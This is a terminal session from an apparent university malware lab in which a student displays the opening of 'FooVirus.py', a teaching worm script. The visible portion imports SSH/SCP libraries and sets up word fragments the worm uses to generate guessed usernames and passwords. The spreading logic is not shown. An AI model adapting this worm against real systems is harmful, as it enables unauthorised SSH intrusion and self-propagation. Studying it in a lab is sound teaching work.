 seed@CSE406:~/Offline-Malware-Jan23/Network-Security/Offline2/Code$ docksh f1
root@f14e7754a0bb:/# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
root@f14e7754a0bb:/# cd ~
root@f14e7754a0bb:~# ls
file1.foo
root@f14e7754a0bb:~# cat file1.foo
#!/usr/bin/env python
import sys
import os
import glob
import random
import paramiko
import scp
import select
import signal
## FooVirus.py
## Author: Avi kak (kak@purdue.edu)
## Date: April 5, 2016; Updated April 6, 2022
def sig_handler(signum,frame): os.kill(os.getpid(),signal.SIGKILL)
signal.signal(signal.SIGINT, sig_handler)
debug = 1
NHOSTS = NUSERNAMES = NPASSWDS = 3
## The trigrams and digrams are used for syntheizing plausible looking
## usernames and passwords. See the subroutines at the end of this script
## for how usernames and passwords are generated by the worm.
trigrams = '''bad bag bal bak bam ban bap bar bas bat bed beg ben bet beu bum
bus but buz cam cat ced cel cin cid cip cir con cod cos cop
cub cut cud cun dak dan doc dog dom dop dor dot dov dow fab
faq fat for fuk gab jab jad jam jap jad jas jew koo kee kil
kim kin kip kir kis kit kix laf lad laf lag led leg lem len
let nab nac nad nag nal nam nan nap nar nas nat oda ode odi
odo ogo oho ojo oko omo out paa pab pac pad paf pag paj pak
pal pam pap par pas pat pek pem pet qik rab rob rik rom sab
sad sag sak sam sap sas sat sit sid sic six tab tad tom tod
wad was wot xin zap zuk'''
digrams = '''al an ar as at ba bo cu da de do ed ea en er es et go gu ha hi
ho hu in is it le of on ou or ra re ti to te sa se si ve ur'''
trigrams = trigrams.split()
digrams = digrams.split()